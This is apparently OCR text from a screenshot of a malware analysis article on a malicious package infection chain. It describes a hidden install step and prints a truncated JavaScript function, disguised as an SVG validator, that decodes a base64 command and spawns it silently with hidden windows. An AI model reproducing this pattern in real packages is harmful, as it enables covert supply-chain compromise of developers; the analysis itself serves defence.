
Putting the pieces together, the infection
The two entry packages differ mainly in
payload.
Hidden Install Step
The malicious logic is appended to othe
routine is hidden behind benign-lookin
const ValidateSvgModule = () => {

  const CMD = Buffer.from("bnBtIGl
  const [cmd, ...args] = CMD.split
  const child = spawn(cmd, args, {
    stdio: 'ignore',

    shell: process.platform === 'w
    windowsHide: true

  });
